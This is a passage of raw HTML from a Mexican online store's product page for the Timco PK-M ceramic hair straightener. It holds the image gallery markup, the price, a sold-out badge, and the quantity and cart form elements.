class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="33002025091329">
      <span class="visually-hidden">
        Abrir elemento multimedia 4 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--20634845479169__main-7944772911244"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--20634845479169__main-7944772911244"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.timco.com.mx/cdn/shop/products/PK-M_4.jpg?v=1749011220&amp;width=1946" alt="" srcset="//www.timco.com.mx/cdn/shop/products/PK-M_4.jpg?v=1749011220&amp;width=246 246w, //www.timco.com.mx/cdn/shop/products/PK-M_4.jpg?v=1749011220&amp;width=493 493w, //www.timco.com.mx/cdn/shop/products/PK-M_4.jpg?v=1749011220&amp;width=600 600w, //www.timco.com.mx/cdn/shop/products/PK-M_4.jpg?v=1749011220&amp;width=713 713w, //www.timco.com.mx/cdn/shop/products/PK-M_4.jpg?v=1749011220&amp;width=823 823w, //www.timco.com.mx/cdn/shop/products/PK-M_4.jpg?v=1749011220&amp;width=990 990w, //www.timco.com.mx/cdn/shop/products/PK-M_4.jpg?v=1749011220&amp;width=1100 1100w, //www.timco.com.mx/cdn/shop/products/PK-M_4.jpg?v=1749011220&amp;width=1206 1206w, //www.timco.com.mx/cdn/shop/products/PK-M_4.jpg?v=1749011220&amp;width=1346 1346w, //www.timco.com.mx/cdn/shop/products/PK-M_4.jpg?v=1749011220&amp;width=1426 1426w, //www.timco.com.mx/cdn/shop/products/PK-M_4.jpg?v=1749011220&amp;width=1646 1646w, //www.timco.com.mx/cdn/shop/products/PK-M_4.jpg?v=1749011220&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20634845479169__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.timco.com.mx/cdn/shop/products/PK-M_4.jpg?v=1749011220&amp;width=1946" alt="" srcset="//www.timco.com.mx/cdn/shop/products/PK-M_4.jpg?v=1749011220&amp;width=246 246w, //www.timco.com.mx/cdn/shop/products/PK-M_4.jpg?v=1749011220&amp;width=493 493w, //www.timco.com.mx/cdn/shop/products/PK-M_4.jpg?v=1749011220&amp;width=600 600w, //www.timco.com.mx/cdn/shop/products/PK-M_4.jpg?v=1749011220&amp;width=713 713w, //www.timco.com.mx/cdn/shop/products/PK-M_4.jpg?v=1749011220&amp;width=823 823w, //www.timco.com.mx/cdn/shop/products/PK-M_4.jpg?v=1749011220&amp;width=990 990w, //www.timco.com.mx/cdn/shop/products/PK-M_4.jpg?v=1749011220&amp;width=1100 1100w, //www.timco.com.mx/cdn/shop/products/PK-M_4.jpg?v=1749011220&amp;width=1206 1206w, //www.timco.com.mx/cdn/shop/products/PK-M_4.jpg?v=1749011220&amp;width=1346 1346w, //www.timco.com.mx/cdn/shop/products/PK-M_4.jpg?v=1749011220&amp;width=1426 1426w, //www.timco.com.mx/cdn/shop/products/PK-M_4.jpg?v=1749011220&amp;width=1646 1646w, //www.timco.com.mx/cdn/shop/products/PK-M_4.jpg?v=1749011220&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="7944772911244">
      <span class="visually-hidden">
        Abrir elemento multimedia 5 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--20634845479169__main-7944773763212"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--20634845479169__main-7944773763212"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.timco.com.mx/cdn/shop/products/PK-M_5.jpg?v=1749011220&amp;width=1946" alt="" srcset="//www.timco.com.mx/cdn/shop/products/PK-M_5.jpg?v=1749011220&amp;width=246 246w, //www.timco.com.mx/cdn/shop/products/PK-M_5.jpg?v=1749011220&amp;width=493 493w, //www.timco.com.mx/cdn/shop/products/PK-M_5.jpg?v=1749011220&amp;width=600 600w, //www.timco.com.mx/cdn/shop/products/PK-M_5.jpg?v=1749011220&amp;width=713 713w, //www.timco.com.mx/cdn/shop/products/PK-M_5.jpg?v=1749011220&amp;width=823 823w, //www.timco.com.mx/cdn/shop/products/PK-M_5.jpg?v=1749011220&amp;width=990 990w, //www.timco.com.mx/cdn/shop/products/PK-M_5.jpg?v=1749011220&amp;width=1100 1100w, //www.timco.com.mx/cdn/shop/products/PK-M_5.jpg?v=1749011220&amp;width=1206 1206w, //www.timco.com.mx/cdn/shop/products/PK-M_5.jpg?v=1749011220&amp;width=1346 1346w, //www.timco.com.mx/cdn/shop/products/PK-M_5.jpg?v=1749011220&amp;width=1426 1426w, //www.timco.com.mx/cdn/shop/products/PK-M_5.jpg?v=1749011220&amp;width=1646 1646w, //www.timco.com.mx/cdn/shop/products/PK-M_5.jpg?v=1749011220&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20634845479169__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.timco.com.mx/cdn/shop/products/PK-M_5.jpg?v=1749011220&amp;width=1946" alt="" srcset="//www.timco.com.mx/cdn/shop/products/PK-M_5.jpg?v=1749011220&amp;width=246 246w, //www.timco.com.mx/cdn/shop/products/PK-M_5.jpg?v=1749011220&amp;width=493 493w, //www.timco.com.mx/cdn/shop/products/PK-M_5.jpg?v=1749011220&amp;width=600 600w, //www.timco.com.mx/cdn/shop/products/PK-M_5.jpg?v=1749011220&amp;width=713 713w, //www.timco.com.mx/cdn/shop/products/PK-M_5.jpg?v=1749011220&amp;width=823 823w, //www.timco.com.mx/cdn/shop/products/PK-M_5.jpg?v=1749011220&amp;width=990 990w, //www.timco.com.mx/cdn/shop/products/PK-M_5.jpg?v=1749011220&amp;width=1100 1100w, //www.timco.com.mx/cdn/shop/products/PK-M_5.jpg?v=1749011220&amp;width=1206 1206w, //www.timco.com.mx/cdn/shop/products/PK-M_5.jpg?v=1749011220&amp;width=1346 1346w, //www.timco.com.mx/cdn/shop/products/PK-M_5.jpg?v=1749011220&amp;width=1426 1426w, //www.timco.com.mx/cdn/shop/products/PK-M_5.jpg?v=1749011220&amp;width=1646 1646w, //www.timco.com.mx/cdn/shop/products/PK-M_5.jpg?v=1749011220&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="7944773763212">
      <span class="visually-hidden">
        Abrir elemento multimedia 6 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons no-js-hidden quick-add-hidden small-hide slider-buttons--dots color-accent-1">
        <button
          type="button"
          class="slider-button slider-button--prev arrows--hide"
          name="previous"
          aria-label="Diapositiva a la izquierda"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Cargar diapositiva 1 de 3"
              aria-controls="Slider-template--20634845479169__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Cargar diapositiva 1 de 3"
              aria-controls="Slider-template--20634845479169__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Cargar diapositiva 1 de 3"
              aria-controls="Slider-template--20634845479169__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Cargar diapositiva 1 de 3"
              aria-controls="Slider-template--20634845479169__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Cargar diapositiva 1 de 3"
              aria-controls="Slider-template--20634845479169__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Cargar diapositiva 1 de 3"
              aria-controls="Slider-template--20634845479169__main"
            >
              <span class="dot"></span>
            </button>
          
        
        <button
          type="button"
          class="slider-button slider-button--next arrows--hide"
          name="next"
          aria-label="Diapositiva a la derecha"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--20634845479169__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Diapositiva a la izquierda"
        aria-controls="GalleryThumbnails-template--20634845479169__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--20634845479169__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--20634845479169__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--20634845479169__main-7944762032268"
              data-media-position="1"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 1 en la vista de la galería"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--20634845479169__main"
                aria-describedby="Thumbnail-template--20634845479169__main-1
"
              >
                <img src="//www.timco.com.mx/cdn/shop/products/PK-M.jpg?v=1749011220&amp;width=416" alt="Plancha Alaciadora de Cabello Cerámica Carbon Activado Timco PK-M" srcset="//www.timco.com.mx/cdn/shop/products/PK-M.jpg?v=1749011220&amp;width=54 54w, //www.timco.com.mx/cdn/shop/products/PK-M.jpg?v=1749011220&amp;width=74 74w, //www.timco.com.mx/cdn/shop/products/PK-M.jpg?v=1749011220&amp;width=104 104w, //www.timco.com.mx/cdn/shop/products/PK-M.jpg?v=1749011220&amp;width=162 162w, //www.timco.com.mx/cdn/shop/products/PK-M.jpg?v=1749011220&amp;width=208 208w, //www.timco.com.mx/cdn/shop/products/PK-M.jpg?v=1749011220&amp;width=324 324w, //www.timco.com.mx/cdn/shop/products/PK-M.jpg?v=1749011220&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--20634845479169__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--20634845479169__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--20634845479169__main-7944765177996"
              data-media-position="2"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 2 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--20634845479169__main"
                aria-describedby="Thumbnail-template--20634845479169__main-2
"
              >
                <img src="//www.timco.com.mx/cdn/shop/products/PK-M_2.jpg?v=1749011220&amp;width=416" alt="Plancha Alaciadora de Cabello Cerámica Carbon Activado Timco PK-M" srcset="//www.timco.com.mx/cdn/shop/products/PK-M_2.jpg?v=1749011220&amp;width=54 54w, //www.timco.com.mx/cdn/shop/products/PK-M_2.jpg?v=1749011220&amp;width=74 74w, //www.timco.com.mx/cdn/shop/products/PK-M_2.jpg?v=1749011220&amp;width=104 104w, //www.timco.com.mx/cdn/shop/products/PK-M_2.jpg?v=1749011220&amp;width=162 162w, //www.timco.com.mx/cdn/shop/products/PK-M_2.jpg?v=1749011220&amp;width=208 208w, //www.timco.com.mx/cdn/shop/products/PK-M_2.jpg?v=1749011220&amp;width=324 324w, //www.timco.com.mx/cdn/shop/products/PK-M_2.jpg?v=1749011220&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--20634845479169__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--20634845479169__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--20634845479169__main-7944767996044"
              data-media-position="3"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 3 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--20634845479169__main"
                aria-describedby="Thumbnail-template--20634845479169__main-3
"
              >
                <img src="//www.timco.com.mx/cdn/shop/products/PK-M_3.jpg?v=1749011220&amp;width=416" alt="Plancha Alaciadora de Cabello Cerámica Carbon Activado Timco PK-M" srcset="//www.timco.com.mx/cdn/shop/products/PK-M_3.jpg?v=1749011220&amp;width=54 54w, //www.timco.com.mx/cdn/shop/products/PK-M_3.jpg?v=1749011220&amp;width=74 74w, //www.timco.com.mx/cdn/shop/products/PK-M_3.jpg?v=1749011220&amp;width=104 104w, //www.timco.com.mx/cdn/shop/products/PK-M_3.jpg?v=1749011220&amp;width=162 162w, //www.timco.com.mx/cdn/shop/products/PK-M_3.jpg?v=1749011220&amp;width=208 208w, //www.timco.com.mx/cdn/shop/products/PK-M_3.jpg?v=1749011220&amp;width=324 324w, //www.timco.com.mx/cdn/shop/products/PK-M_3.jpg?v=1749011220&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--20634845479169__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--20634845479169__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--20634845479169__main-33002025091329"
              data-media-position="4"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 4 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--20634845479169__main"
                aria-describedby="Thumbnail-template--20634845479169__main-4
"
              >
                <img src="//www.timco.com.mx/cdn/shop/files/PK-M_1d2c31d9-1c65-4ada-9fb8-61fbfba003b1.jpg?v=1749011220&amp;width=416" alt="Plancha Alaciadora de Cabello Cerámica Carbon Activado Timco PK-M" srcset="//www.timco.com.mx/cdn/shop/files/PK-M_1d2c31d9-1c65-4ada-9fb8-61fbfba003b1.jpg?v=1749011220&amp;width=54 54w, //www.timco.com.mx/cdn/shop/files/PK-M_1d2c31d9-1c65-4ada-9fb8-61fbfba003b1.jpg?v=1749011220&amp;width=74 74w, //www.timco.com.mx/cdn/shop/files/PK-M_1d2c31d9-1c65-4ada-9fb8-61fbfba003b1.jpg?v=1749011220&amp;width=104 104w, //www.timco.com.mx/cdn/shop/files/PK-M_1d2c31d9-1c65-4ada-9fb8-61fbfba003b1.jpg?v=1749011220&amp;width=162 162w, //www.timco.com.mx/cdn/shop/files/PK-M_1d2c31d9-1c65-4ada-9fb8-61fbfba003b1.jpg?v=1749011220&amp;width=208 208w, //www.timco.com.mx/cdn/shop/files/PK-M_1d2c31d9-1c65-4ada-9fb8-61fbfba003b1.jpg?v=1749011220&amp;width=324 324w, //www.timco.com.mx/cdn/shop/files/PK-M_1d2c31d9-1c65-4ada-9fb8-61fbfba003b1.jpg?v=1749011220&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--20634845479169__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--20634845479169__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--20634845479169__main-7944772911244"
              data-media-position="5"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 5 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--20634845479169__main"
                aria-describedby="Thumbnail-template--20634845479169__main-5
"
              >
                <img src="//www.timco.com.mx/cdn/shop/products/PK-M_4.jpg?v=1749011220&amp;width=416" alt="Plancha Alaciadora de Cabello Cerámica Carbon Activado Timco PK-M" srcset="//www.timco.com.mx/cdn/shop/products/PK-M_4.jpg?v=1749011220&amp;width=54 54w, //www.timco.com.mx/cdn/shop/products/PK-M_4.jpg?v=1749011220&amp;width=74 74w, //www.timco.com.mx/cdn/shop/products/PK-M_4.jpg?v=1749011220&amp;width=104 104w, //www.timco.com.mx/cdn/shop/products/PK-M_4.jpg?v=1749011220&amp;width=162 162w, //www.timco.com.mx/cdn/shop/products/PK-M_4.jpg?v=1749011220&amp;width=208 208w, //www.timco.com.mx/cdn/shop/products/PK-M_4.jpg?v=1749011220&amp;width=324 324w, //www.timco.com.mx/cdn/shop/products/PK-M_4.jpg?v=1749011220&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--20634845479169__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--20634845479169__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--20634845479169__main-7944773763212"
              data-media-position="6"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 6 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--20634845479169__main"
                aria-describedby="Thumbnail-template--20634845479169__main-6
"
              >
                <img src="//www.timco.com.mx/cdn/shop/products/PK-M_5.jpg?v=1749011220&amp;width=416" alt="Plancha Alaciadora de Cabello Cerámica Carbon Activado Timco PK-M" srcset="//www.timco.com.mx/cdn/shop/products/PK-M_5.jpg?v=1749011220&amp;width=54 54w, //www.timco.com.mx/cdn/shop/products/PK-M_5.jpg?v=1749011220&amp;width=74 74w, //www.timco.com.mx/cdn/shop/products/PK-M_5.jpg?v=1749011220&amp;width=104 104w, //www.timco.com.mx/cdn/shop/products/PK-M_5.jpg?v=1749011220&amp;width=162 162w, //www.timco.com.mx/cdn/shop/products/PK-M_5.jpg?v=1749011220&amp;width=208 208w, //www.timco.com.mx/cdn/shop/products/PK-M_5.jpg?v=1749011220&amp;width=324 324w, //www.timco.com.mx/cdn/shop/products/PK-M_5.jpg?v=1749011220&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--20634845479169__main-6
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Diapositiva a la derecha"
        aria-controls="GalleryThumbnails-template--20634845479169__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div><div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--20634845479169__main"
        data-section="template--20634845479169__main"
        data-url="/products/plancha-de-cabello-carbon-activado-timco-alaciadora-pk-m"
        class="product__info-container"
      >
              <p
                class="urgency-text color-accent-1"
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
              >
                <strong>ÚLTIMAS PIEZAS</strong>
              </p>
            <div
                class="product__title"
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                
              >
                <h1 class="h2">
                  Plancha Alaciadora de Cabello Cerámica Carbon Activado Timco PK-M
                </h1>
                <a href="/products/plancha-de-cabello-carbon-activado-timco-alaciadora-pk-m" class="product__title">
                  <h2 class="h1">
                    Plancha Alaciadora de Cabello Cerámica Carbon Activado Timco PK-M
                  </h2>
                </a>
              </div><div
                class="no-js-hidden product-page-price"
                id="price-template--20634845479169__main"
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                role="status"
                
              >
                

<div
  class="
    price price--large price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular main-price accent-color-outline-button">
        $ 326.00 MXN
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-outline-button">
        $ 326.00 MXN
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            $ 326.00 MXN
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    <span class="badge price__badge-sold-out color-inverse">
      Agotado
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--20634845479169__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="33349396791436">
                  
<input type="hidden" name="product-id" value="4888863539340" /><input type="hidden" name="section-id" value="template--20634845479169__main" /></form></div><div
                  id="Quantity-Form-template--20634845479169__main"
                  class="product-form__input product-form__quantity"
                  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                  
                >
                  
                  

                  <label class="quantity__label form__label" for="Quantity-template--20634845479169__main">
                    Cantidad
                    <span class="quantity__rules-cart no-js-hidden hidden">
                      <span class="loading-overlay hidden">
                        <span class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </span>
                      </span>
                      <span
                        >(<span class="quantity-cart">0</span> en el carrito)</span
                      >
                    </span>
                  </label>
                  <quantity-input class="quantity">
                    <button class="quantity__button no-js-hidden" name="minus" type="button">
                      <span class="visually-hidden">Reducir cantidad para Plancha Alaciadora de Cabello Cerámica Carbon Activado Timco PK-M</span>
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                    </button>
                    <input
                      class="quantity__input"
                      type="number"
                      name="quantity"
                      id="Quantity-template--20634845479169__main"
                      data-cart-quantity="0"
                      data-min="1"
                      min="1"
                      
                      step="1"
                      value="1"
                      form="product-form-template--20634845479169__main"
                    >
                    <button class="quantity__button no-js-hidden" name="plus" type="button">
                      <span class="visually-hidden">Aumentar cantidad para Plancha Alaciadora de Cabello Cerámica Carbon Activado Timco PK-M</span>
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                    </button>
                  </quantity-input>
                  <div class="quantity__rules caption no-js-hidden"></div>
                </div><div
                class="payment-badges-block"
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
              >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
